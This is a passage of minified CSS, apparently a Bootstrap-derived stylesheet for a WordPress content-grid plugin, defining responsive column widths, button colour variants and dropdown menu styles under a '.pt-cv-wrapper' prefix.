.col-sm-11,.pt-cv-wrapper .col-sm-12,.pt-cv-wrapper .col-sm-2,.pt-cv-wrapper .col-sm-3,.pt-cv-wrapper .col-sm-4,.pt-cv-wrapper .col-sm-5,.pt-cv-wrapper .col-sm-6,.pt-cv-wrapper .col-sm-7,.pt-cv-wrapper .col-sm-8,.pt-cv-wrapper .col-sm-9{float:left}.pt-cv-wrapper .col-sm-12{width:100%}.pt-cv-wrapper .col-sm-11{width:91.66666667%}.pt-cv-wrapper .col-sm-10{width:83.33333333%}.pt-cv-wrapper .col-sm-9{width:75%}.pt-cv-wrapper .col-sm-8{width:66.66666667%}.pt-cv-wrapper .col-sm-7{width:58.33333333%}.pt-cv-wrapper .col-sm-6{width:50%}.pt-cv-wrapper .col-sm-5{width:41.66666667%}.pt-cv-wrapper .col-sm-4{width:33.33333333%}.pt-cv-wrapper .col-sm-3{width:25%}.pt-cv-wrapper .col-sm-2{width:16.66666667%}.pt-cv-wrapper .col-sm-1{width:8.33333333%}.pt-cv-wrapper .col-sm-pull-12{right:100%}.pt-cv-wrapper .col-sm-pull-11{right:91.66666667%}.pt-cv-wrapper .col-sm-pull-10{right:83.33333333%}.pt-cv-wrapper .col-sm-pull-9{right:75%}.pt-cv-wrapper .col-sm-pull-8{right:66.66666667%}.pt-cv-wrapper .col-sm-pull-7{right:58.33333333%}.pt-cv-wrapper .col-sm-pull-6{right:50%}.pt-cv-wrapper .col-sm-pull-5{right:41.66666667%}.pt-cv-wrapper .col-sm-pull-4{right:33.33333333%}.pt-cv-wrapper .col-sm-pull-3{right:25%}.pt-cv-wrapper .col-sm-pull-2{right:16.66666667%}.pt-cv-wrapper .col-sm-pull-1{right:8.33333333%}.pt-cv-wrapper .col-sm-pull-0{right:auto}.pt-cv-wrapper .col-sm-push-12{left:100%}.pt-cv-wrapper .col-sm-push-11{left:91.66666667%}.pt-cv-wrapper .col-sm-push-10{left:83.33333333%}.pt-cv-wrapper .col-sm-push-9{left:75%}.pt-cv-wrapper .col-sm-push-8{left:66.66666667%}.pt-cv-wrapper .col-sm-push-7{left:58.33333333%}.pt-cv-wrapper .col-sm-push-6{left:50%}.pt-cv-wrapper .col-sm-push-5{left:41.66666667%}.pt-cv-wrapper .col-sm-push-4{left:33.33333333%}.pt-cv-wrapper .col-sm-push-3{left:25%}.pt-cv-wrapper .col-sm-push-2{left:16.66666667%}.pt-cv-wrapper .col-sm-push-1{left:8.33333333%}.pt-cv-wrapper .col-sm-push-0{left:auto}.pt-cv-wrapper .col-sm-offset-12{margin-left:100%}.pt-cv-wrapper .col-sm-offset-11{margin-left:91.66666667%}.pt-cv-wrapper .col-sm-offset-10{margin-left:83.33333333%}.pt-cv-wrapper .col-sm-offset-9{margin-left:75%}.pt-cv-wrapper .col-sm-offset-8{margin-left:66.66666667%}.pt-cv-wrapper .col-sm-offset-7{margin-left:58.33333333%}.pt-cv-wrapper .col-sm-offset-6{margin-left:50%}.pt-cv-wrapper .col-sm-offset-5{margin-left:41.66666667%}.pt-cv-wrapper .col-sm-offset-4{margin-left:33.33333333%}.pt-cv-wrapper .col-sm-offset-3{margin-left:25%}.pt-cv-wrapper .col-sm-offset-2{margin-left:16.66666667%}.pt-cv-wrapper .col-sm-offset-1{margin-left:8.33333333%}.pt-cv-wrapper .col-sm-offset-0{margin-left:0}}@media(min-width:992px){.pt-cv-wrapper .col-md-1,.pt-cv-wrapper .col-md-10,.pt-cv-wrapper .col-md-11,.pt-cv-wrapper .col-md-12,.pt-cv-wrapper .col-md-2,.pt-cv-wrapper .col-md-3,.pt-cv-wrapper .col-md-4,.pt-cv-wrapper .col-md-5,.pt-cv-wrapper .col-md-6,.pt-cv-wrapper .col-md-7,.pt-cv-wrapper .col-md-8,.pt-cv-wrapper .col-md-9{float:left}.pt-cv-wrapper .col-md-12{width:100%}.pt-cv-wrapper .col-md-11{width:91.66666667%}.pt-cv-wrapper .col-md-10{width:83.33333333%}.pt-cv-wrapper .col-md-9{width:75%}.pt-cv-wrapper .col-md-8{width:66.66666667%}.pt-cv-wrapper .col-md-7{width:58.33333333%}.pt-cv-wrapper .col-md-6{width:50%}.pt-cv-wrapper .col-md-5{width:41.66666667%}.pt-cv-wrapper .col-md-4{width:33.33333333%}.pt-cv-wrapper .col-md-3{width:25%}.pt-cv-wrapper .col-md-2{width:16.66666667%}.pt-cv-wrapper .col-md-1{width:8.33333333%}.pt-cv-wrapper .col-md-pull-12{right:100%}.pt-cv-wrapper .col-md-pull-11{right:91.66666667%}.pt-cv-wrapper .col-md-pull-10{right:83.33333333%}.pt-cv-wrapper .col-md-pull-9{right:75%}.pt-cv-wrapper .col-md-pull-8{right:66.66666667%}.pt-cv-wrapper .col-md-pull-7{right:58.33333333%}.pt-cv-wrapper .col-md-pull-6{right:50%}.pt-cv-wrapper .col-md-pull-5{right:41.66666667%}.pt-cv-wrapper .col-md-pull-4{right:33.33333333%}.pt-cv-wrapper .col-md-pull-3{right:25%}.pt-cv-wrapper .col-md-pull-2{right:16.66666667%}.pt-cv-wrapper .col-md-pull-1{right:8.33333333%}.pt-cv-wrapper .col-md-pull-0{right:auto}.pt-cv-wrapper .col-md-push-12{left:100%}.pt-cv-wrapper .col-md-push-11{left:91.66666667%}.pt-cv-wrapper .col-md-push-10{left:83.33333333%}.pt-cv-wrapper .col-md-push-9{left:75%}.pt-cv-wrapper .col-md-push-8{left:66.66666667%}.pt-cv-wrapper .col-md-push-7{left:58.33333333%}.pt-cv-wrapper .col-md-push-6{left:50%}.pt-cv-wrapper .col-md-push-5{left:41.66666667%}.pt-cv-wrapper .col-md-push-4{left:33.33333333%}.pt-cv-wrapper .col-md-push-3{left:25%}.pt-cv-wrapper .col-md-push-2{left:16.66666667%}.pt-cv-wrapper .col-md-push-1{left:8.33333333%}.pt-cv-wrapper .col-md-push-0{left:auto}.pt-cv-wrapper .col-md-offset-12{margin-left:100%}.pt-cv-wrapper .col-md-offset-11{margin-left:91.66666667%}.pt-cv-wrapper .col-md-offset-10{margin-left:83.33333333%}.pt-cv-wrapper .col-md-offset-9{margin-left:75%}.pt-cv-wrapper .col-md-offset-8{margin-left:66.66666667%}.pt-cv-wrapper .col-md-offset-7{margin-left:58.33333333%}.pt-cv-wrapper .col-md-offset-6{margin-left:50%}.pt-cv-wrapper .col-md-offset-5{margin-left:41.66666667%}.pt-cv-wrapper .col-md-offset-4{margin-left:33.33333333%}.pt-cv-wrapper .col-md-offset-3{margin-left:25%}.pt-cv-wrapper .col-md-offset-2{margin-left:16.66666667%}.pt-cv-wrapper .col-md-offset-1{margin-left:8.33333333%}.pt-cv-wrapper .col-md-offset-0{margin-left:0}}@media(min-width:1200px){.pt-cv-wrapper .col-lg-1,.pt-cv-wrapper .col-lg-10,.pt-cv-wrapper .col-lg-11,.pt-cv-wrapper .col-lg-12,.pt-cv-wrapper .col-lg-2,.pt-cv-wrapper .col-lg-3,.pt-cv-wrapper .col-lg-4,.pt-cv-wrapper .col-lg-5,.pt-cv-wrapper .col-lg-6,.pt-cv-wrapper .col-lg-7,.pt-cv-wrapper .col-lg-8,.pt-cv-wrapper .col-lg-9{float:left}.pt-cv-wrapper .col-lg-12{width:100%}.pt-cv-wrapper .col-lg-11{width:91.66666667%}.pt-cv-wrapper .col-lg-10{width:83.33333333%}.pt-cv-wrapper .col-lg-9{width:75%}.pt-cv-wrapper .col-lg-8{width:66.66666667%}.pt-cv-wrapper .col-lg-7{width:58.33333333%}.pt-cv-wrapper .col-lg-6{width:50%}.pt-cv-wrapper .col-lg-5{width:41.66666667%}.pt-cv-wrapper .col-lg-4{width:33.33333333%}.pt-cv-wrapper .col-lg-3{width:25%}.pt-cv-wrapper .col-lg-2{width:16.66666667%}.pt-cv-wrapper .col-lg-1{width:8.33333333%}.pt-cv-wrapper .col-lg-pull-12{right:100%}.pt-cv-wrapper .col-lg-pull-11{right:91.66666667%}.pt-cv-wrapper .col-lg-pull-10{right:83.33333333%}.pt-cv-wrapper .col-lg-pull-9{right:75%}.pt-cv-wrapper .col-lg-pull-8{right:66.66666667%}.pt-cv-wrapper .col-lg-pull-7{right:58.33333333%}.pt-cv-wrapper .col-lg-pull-6{right:50%}.pt-cv-wrapper .col-lg-pull-5{right:41.66666667%}.pt-cv-wrapper .col-lg-pull-4{right:33.33333333%}.pt-cv-wrapper .col-lg-pull-3{right:25%}.pt-cv-wrapper .col-lg-pull-2{right:16.66666667%}.pt-cv-wrapper .col-lg-pull-1{right:8.33333333%}.pt-cv-wrapper .col-lg-pull-0{right:auto}.pt-cv-wrapper .col-lg-push-12{left:100%}.pt-cv-wrapper .col-lg-push-11{left:91.66666667%}.pt-cv-wrapper .col-lg-push-10{left:83.33333333%}.pt-cv-wrapper .col-lg-push-9{left:75%}.pt-cv-wrapper .col-lg-push-8{left:66.66666667%}.pt-cv-wrapper .col-lg-push-7{left:58.33333333%}.pt-cv-wrapper .col-lg-push-6{left:50%}.pt-cv-wrapper .col-lg-push-5{left:41.66666667%}.pt-cv-wrapper .col-lg-push-4{left:33.33333333%}.pt-cv-wrapper .col-lg-push-3{left:25%}.pt-cv-wrapper .col-lg-push-2{left:16.66666667%}.pt-cv-wrapper .col-lg-push-1{left:8.33333333%}.pt-cv-wrapper .col-lg-push-0{left:auto}.pt-cv-wrapper .col-lg-offset-12{margin-left:100%}.pt-cv-wrapper .col-lg-offset-11{margin-left:91.66666667%}.pt-cv-wrapper .col-lg-offset-10{margin-left:83.33333333%}.pt-cv-wrapper .col-lg-offset-9{margin-left:75%}.pt-cv-wrapper .col-lg-offset-8{margin-left:66.66666667%}.pt-cv-wrapper .col-lg-offset-7{margin-left:58.33333333%}.pt-cv-wrapper .col-lg-offset-6{margin-left:50%}.pt-cv-wrapper .col-lg-offset-5{margin-left:41.66666667%}.pt-cv-wrapper .col-lg-offset-4{margin-left:33.33333333%}.pt-cv-wrapper .col-lg-offset-3{margin-left:25%}.pt-cv-wrapper .col-lg-offset-2{margin-left:16.66666667%}.pt-cv-wrapper .col-lg-offset-1{margin-left:8.33333333%}.pt-cv-wrapper .col-lg-offset-0{margin-left:0}}.pt-cv-wrapper .btn{display:inline-block;margin-bottom:0;font-weight:400;text-align:center;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;background-image:none;border:1px solid transparent;white-space:nowrap;padding:6px 12px;font-size:14px;line-height:1.42857143;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.pt-cv-wrapper .btn.active.focus,.pt-cv-wrapper .btn.active:focus,.pt-cv-wrapper .btn.focus,.pt-cv-wrapper .btn:active.focus,.pt-cv-wrapper .btn:active:focus,.pt-cv-wrapper .btn:focus{outline:dotted thin;outline:-webkit-focus-ring-color auto 5px;outline-offset:-2px}.pt-cv-wrapper .btn.focus,.pt-cv-wrapper .btn:focus,.pt-cv-wrapper .btn:hover{color:#333;text-decoration:none}.pt-cv-wrapper .btn.active,.pt-cv-wrapper .btn:active{outline:0;background-image:none;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.pt-cv-wrapper .btn.disabled,.pt-cv-wrapper .btn[disabled],.pt-cv-wrapper fieldset[disabled] .btn{cursor:not-allowed;opacity:.65;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none}.pt-cv-wrapper a.btn.disabled,.pt-cv-wrapper fieldset[disabled] a.btn{pointer-events:none}.pt-cv-wrapper .btn-default{color:#333;background-color:#fff;border-color:#ccc}.pt-cv-wrapper .btn-default.focus,.pt-cv-wrapper .btn-default:focus{color:#333;background-color:#e6e6e6;border-color:#8c8c8c}.pt-cv-wrapper .btn-default.active,.pt-cv-wrapper .btn-default:active,.pt-cv-wrapper .btn-default:hover,.pt-cv-wrapper .open>.dropdown-toggle.btn-default{color:#333;background-color:#e6e6e6;border-color:#adadad}.pt-cv-wrapper .btn-default.active.focus,.pt-cv-wrapper .btn-default.active:focus,.pt-cv-wrapper .btn-default.active:hover,.pt-cv-wrapper .btn-default:active.focus,.pt-cv-wrapper .btn-default:active:focus,.pt-cv-wrapper .btn-default:active:hover,.pt-cv-wrapper .open>.dropdown-toggle.btn-default.focus,.pt-cv-wrapper .open>.dropdown-toggle.btn-default:focus,.pt-cv-wrapper .open>.dropdown-toggle.btn-default:hover{color:#333;background-color:#d4d4d4;border-color:#8c8c8c}.pt-cv-wrapper .btn-default.active,.pt-cv-wrapper .btn-default:active,.pt-cv-wrapper .open>.dropdown-toggle.btn-default{background-image:none}.pt-cv-wrapper .btn-default.disabled,.pt-cv-wrapper .btn-default.disabled.active,.pt-cv-wrapper .btn-default.disabled.focus,.pt-cv-wrapper .btn-default.disabled:active,.pt-cv-wrapper .btn-default.disabled:focus,.pt-cv-wrapper .btn-default.disabled:hover,.pt-cv-wrapper .btn-default[disabled],.pt-cv-wrapper .btn-default[disabled].active,.pt-cv-wrapper .btn-default[disabled].focus,.pt-cv-wrapper .btn-default[disabled]:active,.pt-cv-wrapper .btn-default[disabled]:focus,.pt-cv-wrapper .btn-default[disabled]:hover,.pt-cv-wrapper fieldset[disabled] .btn-default,.pt-cv-wrapper fieldset[disabled] .btn-default.active,.pt-cv-wrapper fieldset[disabled] .btn-default.focus,.pt-cv-wrapper fieldset[disabled] .btn-default:active,.pt-cv-wrapper fieldset[disabled] .btn-default:focus,.pt-cv-wrapper fieldset[disabled] .btn-default:hover{background-color:#fff;border-color:#ccc}.pt-cv-wrapper .btn-default .badge{color:#fff;background-color:#333}.pt-cv-wrapper .btn-primary{color:#fff;background-color:#337ab7;border-color:#2e6da4}.pt-cv-wrapper .btn-primary.focus,.pt-cv-wrapper .btn-primary:focus{color:#fff;background-color:#286090;border-color:#122b40}.pt-cv-wrapper .btn-primary.active,.pt-cv-wrapper .btn-primary:active,.pt-cv-wrapper .btn-primary:hover,.pt-cv-wrapper .open>.dropdown-toggle.btn-primary{color:#fff;background-color:#286090;border-color:#204d74}.pt-cv-wrapper .btn-primary.active.focus,.pt-cv-wrapper .btn-primary.active:focus,.pt-cv-wrapper .btn-primary.active:hover,.pt-cv-wrapper .btn-primary:active.focus,.pt-cv-wrapper .btn-primary:active:focus,.pt-cv-wrapper .btn-primary:active:hover,.pt-cv-wrapper .open>.dropdown-toggle.btn-primary.focus,.pt-cv-wrapper .open>.dropdown-toggle.btn-primary:focus,.pt-cv-wrapper .open>.dropdown-toggle.btn-primary:hover{color:#fff;background-color:#204d74;border-color:#122b40}.pt-cv-wrapper .btn-primary.active,.pt-cv-wrapper .btn-primary:active,.pt-cv-wrapper .open>.dropdown-toggle.btn-primary{background-image:none}.pt-cv-wrapper .btn-primary.disabled,.pt-cv-wrapper .btn-primary.disabled.active,.pt-cv-wrapper .btn-primary.disabled.focus,.pt-cv-wrapper .btn-primary.disabled:active,.pt-cv-wrapper .btn-primary.disabled:focus,.pt-cv-wrapper .btn-primary.disabled:hover,.pt-cv-wrapper .btn-primary[disabled],.pt-cv-wrapper .btn-primary[disabled].active,.pt-cv-wrapper .btn-primary[disabled].focus,.pt-cv-wrapper .btn-primary[disabled]:active,.pt-cv-wrapper .btn-primary[disabled]:focus,.pt-cv-wrapper .btn-primary[disabled]:hover,.pt-cv-wrapper fieldset[disabled] .btn-primary,.pt-cv-wrapper fieldset[disabled] .btn-primary.active,.pt-cv-wrapper fieldset[disabled] .btn-primary.focus,.pt-cv-wrapper fieldset[disabled] .btn-primary:active,.pt-cv-wrapper fieldset[disabled] .btn-primary:focus,.pt-cv-wrapper fieldset[disabled] .btn-primary:hover{background-color:#337ab7;border-color:#2e6da4}.pt-cv-wrapper .btn-primary .badge{color:#337ab7;background-color:#fff}.pt-cv-wrapper .btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.pt-cv-wrapper .btn-success.focus,.pt-cv-wrapper .btn-success:focus{color:#fff;background-color:#449d44;border-color:#255625}.pt-cv-wrapper .btn-success.active,.pt-cv-wrapper .btn-success:active,.pt-cv-wrapper .btn-success:hover,.pt-cv-wrapper .open>.dropdown-toggle.btn-success{color:#fff;background-color:#449d44;border-color:#398439}.pt-cv-wrapper .btn-success.active.focus,.pt-cv-wrapper .btn-success.active:focus,.pt-cv-wrapper .btn-success.active:hover,.pt-cv-wrapper .btn-success:active.focus,.pt-cv-wrapper .btn-success:active:focus,.pt-cv-wrapper .btn-success:active:hover,.pt-cv-wrapper .open>.dropdown-toggle.btn-success.focus,.pt-cv-wrapper .open>.dropdown-toggle.btn-success:focus,.pt-cv-wrapper .open>.dropdown-toggle.btn-success:hover{color:#fff;background-color:#398439;border-color:#255625}.pt-cv-wrapper .btn-success.active,.pt-cv-wrapper .btn-success:active,.pt-cv-wrapper .open>.dropdown-toggle.btn-success{background-image:none}.pt-cv-wrapper .btn-success.disabled,.pt-cv-wrapper .btn-success.disabled.active,.pt-cv-wrapper .btn-success.disabled.focus,.pt-cv-wrapper .btn-success.disabled:active,.pt-cv-wrapper .btn-success.disabled:focus,.pt-cv-wrapper .btn-success.disabled:hover,.pt-cv-wrapper .btn-success[disabled],.pt-cv-wrapper .btn-success[disabled].active,.pt-cv-wrapper .btn-success[disabled].focus,.pt-cv-wrapper .btn-success[disabled]:active,.pt-cv-wrapper .btn-success[disabled]:focus,.pt-cv-wrapper .btn-success[disabled]:hover,.pt-cv-wrapper fieldset[disabled] .btn-success,.pt-cv-wrapper fieldset[disabled] .btn-success.active,.pt-cv-wrapper fieldset[disabled] .btn-success.focus,.pt-cv-wrapper fieldset[disabled] .btn-success:active,.pt-cv-wrapper fieldset[disabled] .btn-success:focus,.pt-cv-wrapper fieldset[disabled] .btn-success:hover{background-color:#5cb85c;border-color:#4cae4c}.pt-cv-wrapper .btn-success .badge{color:#5cb85c;background-color:#fff}.pt-cv-wrapper .btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.pt-cv-wrapper .btn-info.focus,.pt-cv-wrapper .btn-info:focus{color:#fff;background-color:#31b0d5;border-color:#1b6d85}.pt-cv-wrapper .btn-info.active,.pt-cv-wrapper .btn-info:active,.pt-cv-wrapper .btn-info:hover,.pt-cv-wrapper .open>.dropdown-toggle.btn-info{color:#fff;background-color:#31b0d5;border-color:#269abc}.pt-cv-wrapper .btn-info.active.focus,.pt-cv-wrapper .btn-info.active:focus,.pt-cv-wrapper .btn-info.active:hover,.pt-cv-wrapper .btn-info:active.focus,.pt-cv-wrapper .btn-info:active:focus,.pt-cv-wrapper .btn-info:active:hover,.pt-cv-wrapper .open>.dropdown-toggle.btn-info.focus,.pt-cv-wrapper .open>.dropdown-toggle.btn-info:focus,.pt-cv-wrapper .open>.dropdown-toggle.btn-info:hover{color:#fff;background-color:#269abc;border-color:#1b6d85}.pt-cv-wrapper .btn-info.active,.pt-cv-wrapper .btn-info:active,.pt-cv-wrapper .open>.dropdown-toggle.btn-info{background-image:none}.pt-cv-wrapper .btn-info.disabled,.pt-cv-wrapper .btn-info.disabled.active,.pt-cv-wrapper .btn-info.disabled.focus,.pt-cv-wrapper .btn-info.disabled:active,.pt-cv-wrapper .btn-info.disabled:focus,.pt-cv-wrapper .btn-info.disabled:hover,.pt-cv-wrapper .btn-info[disabled],.pt-cv-wrapper .btn-info[disabled].active,.pt-cv-wrapper .btn-info[disabled].focus,.pt-cv-wrapper .btn-info[disabled]:active,.pt-cv-wrapper .btn-info[disabled]:focus,.pt-cv-wrapper .btn-info[disabled]:hover,.pt-cv-wrapper fieldset[disabled] .btn-info,.pt-cv-wrapper fieldset[disabled] .btn-info.active,.pt-cv-wrapper fieldset[disabled] .btn-info.focus,.pt-cv-wrapper fieldset[disabled] .btn-info:active,.pt-cv-wrapper fieldset[disabled] .btn-info:focus,.pt-cv-wrapper fieldset[disabled] .btn-info:hover{background-color:#5bc0de;border-color:#46b8da}.pt-cv-wrapper .btn-info .badge{color:#5bc0de;background-color:#fff}.pt-cv-wrapper .btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.pt-cv-wrapper .btn-warning.focus,.pt-cv-wrapper .btn-warning:focus{color:#fff;background-color:#ec971f;border-color:#985f0d}.pt-cv-wrapper .btn-warning.active,.pt-cv-wrapper .btn-warning:active,.pt-cv-wrapper .btn-warning:hover,.pt-cv-wrapper .open>.dropdown-toggle.btn-warning{color:#fff;background-color:#ec971f;border-color:#d58512}.pt-cv-wrapper .btn-warning.active.focus,.pt-cv-wrapper .btn-warning.active:focus,.pt-cv-wrapper .btn-warning.active:hover,.pt-cv-wrapper .btn-warning:active.focus,.pt-cv-wrapper .btn-warning:active:focus,.pt-cv-wrapper .btn-warning:active:hover,.pt-cv-wrapper .open>.dropdown-toggle.btn-warning.focus,.pt-cv-wrapper .open>.dropdown-toggle.btn-warning:focus,.pt-cv-wrapper .open>.dropdown-toggle.btn-warning:hover{color:#fff;background-color:#d58512;border-color:#985f0d}.pt-cv-wrapper .btn-warning.active,.pt-cv-wrapper .btn-warning:active,.pt-cv-wrapper .open>.dropdown-toggle.btn-warning{background-image:none}.pt-cv-wrapper .btn-warning.disabled,.pt-cv-wrapper .btn-warning.disabled.active,.pt-cv-wrapper .btn-warning.disabled.focus,.pt-cv-wrapper .btn-warning.disabled:active,.pt-cv-wrapper .btn-warning.disabled:focus,.pt-cv-wrapper .btn-warning.disabled:hover,.pt-cv-wrapper .btn-warning[disabled],.pt-cv-wrapper .btn-warning[disabled].active,.pt-cv-wrapper .btn-warning[disabled].focus,.pt-cv-wrapper .btn-warning[disabled]:active,.pt-cv-wrapper .btn-warning[disabled]:focus,.pt-cv-wrapper .btn-warning[disabled]:hover,.pt-cv-wrapper fieldset[disabled] .btn-warning,.pt-cv-wrapper fieldset[disabled] .btn-warning.active,.pt-cv-wrapper fieldset[disabled] .btn-warning.focus,.pt-cv-wrapper fieldset[disabled] .btn-warning:active,.pt-cv-wrapper fieldset[disabled] .btn-warning:focus,.pt-cv-wrapper fieldset[disabled] .btn-warning:hover{background-color:#f0ad4e;border-color:#eea236}.pt-cv-wrapper .btn-warning .badge{color:#f0ad4e;background-color:#fff}.pt-cv-wrapper .btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.pt-cv-wrapper .btn-danger.focus,.pt-cv-wrapper .btn-danger:focus{color:#fff;background-color:#c9302c;border-color:#761c19}.pt-cv-wrapper .btn-danger.active,.pt-cv-wrapper .btn-danger:active,.pt-cv-wrapper .btn-danger:hover,.pt-cv-wrapper .open>.dropdown-toggle.btn-danger{color:#fff;background-color:#c9302c;border-color:#ac2925}.pt-cv-wrapper .btn-danger.active.focus,.pt-cv-wrapper .btn-danger.active:focus,.pt-cv-wrapper .btn-danger.active:hover,.pt-cv-wrapper .btn-danger:active.focus,.pt-cv-wrapper .btn-danger:active:focus,.pt-cv-wrapper .btn-danger:active:hover,.pt-cv-wrapper .open>.dropdown-toggle.btn-danger.focus,.pt-cv-wrapper .open>.dropdown-toggle.btn-danger:focus,.pt-cv-wrapper .open>.dropdown-toggle.btn-danger:hover{color:#fff;background-color:#ac2925;border-color:#761c19}.pt-cv-wrapper .btn-danger.active,.pt-cv-wrapper .btn-danger:active,.pt-cv-wrapper .open>.dropdown-toggle.btn-danger{background-image:none}.pt-cv-wrapper .btn-danger.disabled,.pt-cv-wrapper .btn-danger.disabled.active,.pt-cv-wrapper .btn-danger.disabled.focus,.pt-cv-wrapper .btn-danger.disabled:active,.pt-cv-wrapper .btn-danger.disabled:focus,.pt-cv-wrapper .btn-danger.disabled:hover,.pt-cv-wrapper .btn-danger[disabled],.pt-cv-wrapper .btn-danger[disabled].active,.pt-cv-wrapper .btn-danger[disabled].focus,.pt-cv-wrapper .btn-danger[disabled]:active,.pt-cv-wrapper .btn-danger[disabled]:focus,.pt-cv-wrapper .btn-danger[disabled]:hover,.pt-cv-wrapper fieldset[disabled] .btn-danger,.pt-cv-wrapper fieldset[disabled] .btn-danger.active,.pt-cv-wrapper fieldset[disabled] .btn-danger.focus,.pt-cv-wrapper fieldset[disabled] .btn-danger:active,.pt-cv-wrapper fieldset[disabled] .btn-danger:focus,.pt-cv-wrapper fieldset[disabled] .btn-danger:hover{background-color:#d9534f;border-color:#d43f3a}.pt-cv-wrapper .btn-danger .badge{color:#d9534f;background-color:#fff}.pt-cv-wrapper .btn-link{color:#337ab7;font-weight:400;border-radius:0}.pt-cv-wrapper .btn-link,.pt-cv-wrapper .btn-link.active,.pt-cv-wrapper .btn-link:active,.pt-cv-wrapper .btn-link[disabled],.pt-cv-wrapper fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.pt-cv-wrapper .btn-link,.pt-cv-wrapper .btn-link:active,.pt-cv-wrapper .btn-link:focus,.pt-cv-wrapper .btn-link:hover{border-color:transparent}.pt-cv-wrapper .btn-link:focus,.pt-cv-wrapper .btn-link:hover{color:#23527c;text-decoration:underline;background-color:transparent}.pt-cv-wrapper .btn-link[disabled]:focus,.pt-cv-wrapper .btn-link[disabled]:hover,.pt-cv-wrapper fieldset[disabled] .btn-link:focus,.pt-cv-wrapper fieldset[disabled] .btn-link:hover{color:#777;text-decoration:none}.pt-cv-wrapper .btn-group-lg>.btn,.pt-cv-wrapper .btn-lg{padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.pt-cv-wrapper .btn-group-sm>.btn,.pt-cv-wrapper .btn-sm{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.pt-cv-wrapper .btn-group-xs>.btn,.pt-cv-wrapper .btn-xs{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.pt-cv-wrapper .btn-block{display:block;width:100%}.pt-cv-wrapper .btn-block+.btn-block{margin-top:5px}.pt-cv-wrapper input[type=button].btn-block,.pt-cv-wrapper input[type=reset].btn-block,.pt-cv-wrapper input[type=submit].btn-block{width:100%}.pt-cv-wrapper .fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.pt-cv-wrapper .fade.in{opacity:1}.pt-cv-wrapper .collapse{display:none}.pt-cv-wrapper .collapse.in{display:block}.pt-cv-wrapper tr.collapse.in{display:table-row}.pt-cv-wrapper tbody.collapse.in{display:table-row-group}.pt-cv-wrapper .collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-property:height,visibility;-o-transition-property:height,visibility;transition-property:height,visibility;-webkit-transition-duration:.35s;-o-transition-duration:.35s;transition-duration:.35s;-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease}.pt-cv-wrapper .caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px dashed;border-right:4px solid transparent;border-left:4px solid transparent}.pt-cv-wrapper .dropdown,.pt-cv-wrapper .dropup{position:relative}.pt-cv-wrapper .dropdown-toggle:focus{outline:0}.pt-cv-wrapper .dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;list-style:none;font-size:14px;text-align:left;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175);-webkit-background-clip:padding-box;background-clip:padding-box}.pt-cv-wrapper .dropdown-menu.pull-right{right:0;left:auto}.pt-cv-wrapper .dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.pt-cv-wrapper .dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.42857143;color:#333;white-space:nowrap}.pt-cv-wrapper .dropdown-menu>li>a:focus,.pt-cv-wrapper .dropdown-menu>li>a:hover{text-decoration:none;color:#262626;background-color:#f5f5f5}.pt-cv-wrapper .dropdown-menu>.active>a,.pt-cv-wrapper .dropdown-menu>.active>a:focus,.pt-cv-wrapper .dropdown-menu>.active>a:hover{color:#fff;text-decoration:none;outline:0;background-color:#337ab7}.pt-cv-wrapper .dropdown-menu>.disabled>a,.pt-cv-wrapper .dropdown-menu>.disabled>a:focus,.pt-cv-wrapper .dropdown-menu>.disabled>a:hover{color:#777}.pt-cv-wrapper .dropdown-menu>.disabled>a:focus,.pt-cv-wrapper .dropdown-menu>.disabled>a:hover{text-decoration:none;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);cursor:not-allowed}.pt-cv-wrapper .open>.dropdown-menu{display:block}.pt-cv-wrapper .open>a{outline:0}.pt-cv-wrapper .dropdown-menu-right{left:auto;right:0}.pt-cv-wrapper .dropdown-menu-left{left:0;right:auto}.pt-cv-wrapper .dropdown-header{display:block;padding:3px 20px;font-size:12px;line-height:1.42857143;color:#777;white-space:nowrap}.pt-cv-wrapper .dropdown-backdrop{position:fixed;left:0;right:0;bottom:0;top:0;z-index:990}.pt-cv-wrapper .pull-right>.dropdown-menu{right:0;left:auto}.pt-cv-wrapper .dropup .caret,.pt-cv-wrapper .navbar-fixed-bottom .dropdown .caret{border-top:0;border-bottom:4px dashed;content:""}.pt-cv-wrapper .dropup .dropdown-menu,.pt-cv-wrapper .navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:2px}@media(min-width:768px){.pt-cv-wrapper .navbar-right .dropdown-menu{left:auto;right:0}.pt-cv-wrapper .navbar-right .dropdown-menu-left{left:0;right:auto}}.pt-cv-wrapper .btn-group,.pt-cv-wrapper .btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.pt-cv-wrapper .btn-group-vertical>.btn,.pt-cv-wrapper .btn-group>.btn{position:relative;float:left}.pt-cv-wrapper .btn-group-vertical>.btn.active,.pt-cv-wrapper .btn-group-vertical>.btn:active,.pt-cv-wrapper .btn-group-vertical>.btn:focus,.pt-cv-wrapper 